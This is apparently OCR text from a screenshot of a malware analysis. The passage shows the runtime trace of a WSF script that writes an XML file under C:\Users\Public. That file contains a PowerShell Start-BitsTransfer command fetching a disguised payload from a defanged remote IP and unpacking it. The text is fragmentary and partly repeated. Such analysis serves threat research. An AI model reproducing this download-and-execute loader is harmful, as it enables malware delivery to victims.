
downloadedFile_SSAfnmeddOFzc.wsf
in runtime,
enabling us to discern the file's purpose and its
corresponding activities.
IHost.CreateObject("WScript.Shell");|
IFileSystem3.CreateTextFile("C:\Users\
Public\VLCdllFrame.xml", "true");
ITextStream.Write("<command>
<a> <execute>Start-BitsTransfer -
Source
"hxxp://185[.]81[.]157[.]246:222/dd/mc
.jpg" -Destination
"C:\Users\Public\snakers.zip"; Expand-
Archive -Path
"C:\Users\Public\snakers.zip" -
DestinationPath "C:\Users\Public\" -
Fo");
ITextStream.Close();
IHost.CreateObject("WScript.Shell");
IFileSystem3.CreateTextFile("C:\Users\
Public\VLCdllFrame.xml", "true");
ITextStream.Write("<command>
<a> <execute>Start-BitsTransfer -
Source